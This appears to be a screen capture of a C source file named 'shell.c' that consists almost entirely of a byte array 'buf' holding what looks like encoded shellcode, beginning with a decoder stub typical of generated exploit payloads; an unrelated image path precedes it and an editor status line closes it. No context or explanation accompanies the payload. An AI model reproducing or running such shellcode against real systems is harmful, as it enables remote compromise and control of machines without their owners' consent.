 unsigned char buf[] =
"\xd9\xcd\xd9\x74\x24\xf4\xb8\xef\x68\x00\xec\x5a\x2b\xc9\x66"
"\xb9\x1f\x01\x31\x42\x1a\x03\x42\x1a\x83\xea\x13\x8a\xf5\x36"
"\x2a\x92\x82\xe2\x58\x7b\xd3\x5d\xd5\x26\x77\x89\xdc\x41\xc1"
"\xd5\xdf\xbc\x77\xff\x5c\x78\x73\xfc\x92\xe5\x3c\xa3\x75\xa6"
"\x80\x93\x4b\x99\x7f\xcf\x63\x81\x72\x35\x72\xe6\x06\xf6\x05"
"\xd9\x7d\x0e\x88\x89\x38\x03\xdc\x23\x94\xfd\xff\x6d\x60\x7c"
"\xaa\x3f\xcd\xfb\x70\x9b\x96\x26\xf9\x7d\xbe\xc3\x6a\xed\xdb"
"\x1d\x15\x72\x30\xaa\x9c\x8a\xa1\xd5\x8a\xfd\x21\xff\x1d\x07"
"\x77\x01\xc8\x59\xd6\x18\xb4\x2a\xf8\x52\x2e\x69\x33\x04\xb0"
"\x64\x6a\xe2\xa3\x76\x30\x22\x84\xda\x65\x6b\x7d\x9f\x74\xdf"
"\x1e\x76\x94\xf1\x71\x10\x6b\x93\xa7\x4c\xbb\x1c\x14\xb6\xd1"
"\xb1\x21\xe5\x78\xe6\x63\x48\x29\xc3\x9f\xc7\xe2\xe5\x0c\x84"
"\x3e\x45\x0d\x5d\xa7\xd1\x1a\x1e\x4b\xba\xb3\x9a\xf2\x3d\x20"
"\xbd\x73\x0c\x3d\xc5\xa6\x7f\x68\xfe\xc9\x77\xb7\xbd\x97\xfe"
"\xf4\xe0\x33\x2a\xa1\xa6\x1c\xc9\x77\x9e\xdb\xed\x5c\xbc\x0b"
"\x27\xf1\xda\x20\x68\x17\x0d\xa7\x5d\x48\x5b\x74\x4e\x54\x1a"
"\x48\x5f\xbf\xd7\x86\xed\x90\xb1\xae\x5d\xa7\x11\xb9\x84\x58"
"\xa2\x6f\x96\x06\x67\xd6\xfd\x02\x20\x2b\xa5\x4e\xc3\x7e\x30"
"\x15\x0e\xbf\xce\xc0\xa5\xc4\xee\x7f\x39\x41\xba\x9a\x99\xdd"
"\x41\x22\x78\x45\xcc\x8b\xba\x92\x59\x7b\x74\x20\xa9\x01\xcf"
"\xd9\x88\x07\x43\x70\xf8\x53\x1c\x92\x69\x52\x93\x83\x75\x75"
"\x3a\xad\x2f\xd5\xe6\x4a\xd7\x69\x53\x70\x57\x90\x4c\x67\x4e"
"\xd8\x83\x61\xe8\x7b\xd5\x99\xfe\xe3\x33\xbb\xe4\x5f\xbc\x3e"
"\xa1\x7d\x22\xe0\x98\x36\x1a\xee\xf0\x81\x78\x24\x31\x6a\x55"
"\x15\xdb\x10\x71\x6f\x67\xb2\xaa\x9a\xc4\x5d\x09\x16\xfc\x9e"
"\x6f\x81\xd6\x37\xe7\xb1\x45\x2e\xac\xe0\x4e\x3f\x07\x3e\x6e"
"\x5e\x40\x1a\x11\x95\x2d\x8c\xbe\xb5\x54\x7a\xa6\x75\x26\xcb"
"\xa0\x17\x5d\x6e\xa8\x83\xf3\xe1\xa3\x3b\x53\x62\xfe\xea\x14"
"\xa7\x15\x6a\x87\x1b\x0f\xc7\x1c\xe0\x9d\xdc\xd4\x3e\x05\x82"
"\x2c\xea\x1e\xda\xb2\x81\x46\xba\xa3\xe5\x96\xc9\x84\xc8\xcc"
"\xb9\xf8\xb5\xc2\xa9\x57\x74\xf6\x82\x2c\xea\xcb\x58\xc9\xba"
"\xd3\xbc\xbd\xac\x9c\x25\x3f\xa6\xd7\xff\x51\x12\x92\x23\xb6"
"\x93\x48\x2d\x44\xa3\x3a\x19\x02\xa7\x9c\xd4\x3e\x0a\x69\x30"
"\xec\x1b\x34\x62\x72\x88\x9c\xac\x28\x1d\xf9\xf4\x9d\xe4\x51"
"\xb4\xa0\x12\xab\xbe\x74\x67\x34\x7d\x42\x4e\x54\x34\xf5\x21"
"\x78\x3f\x21\x18\xc1\x12\x1a\x7c\x23\x38\xda\x6c\x1b\x4a\x16"
"\x4e\x0a\x98\xce\x8a\xc6\xa2\x3d\xb2\xff\xd6\x46\x39\x5b\x69"
"\xae\x3d\xa4\x37\xc5\x87\x6e\xe4\x1d\x18\x9f\x70\x99\x59\x29"
"\x13\xd6\x33\x15\x0b\x56\x34\xe1\x7a\xd9\x30\x26\x5e\x08\xd4"
"\xf4\x18\xc9\xa9\xbd\x26\xa5\xe3\x59\xc6\x1e\x36\x98\x95\xdd"
"\x21\xf3\x06\x3c\x18\xde\x6a\x8f\xfb\x0b\x8a\xaa\x25\xb2\x94"
"\x80\x92\x47\x54\x18\xeb\x37\xca\x0d\xd0\xa7\xbc\xd1\x56\x90"
"\x28\xc5\xf5\x58\x57\x8a\x9d\x4e\x54\xa2\x41\x66\x9e\x18\xac"
"\x13\xdd\x7c\xdf\x4a\xda\x45\x66\x31\x95\xcb\x27\x58\xa6\xe7"
"\xa0\xbf\xfc\x98\x71\xeb\xfa\xf8\xc9\x2a\x3a\x44\x3f\x22\xe5"
"\x74\x78\x08\x51\xc3\x3b\x59\x51\x66\xd5\xb3\x39\x68\x36\x25"
"\x93\xc5\x5a\xf3\xb4\xd6\xd8\xf1\xdf\xe6\x69\xa0\xdd\x25\xd5"
"shell.c" 80L, 4957B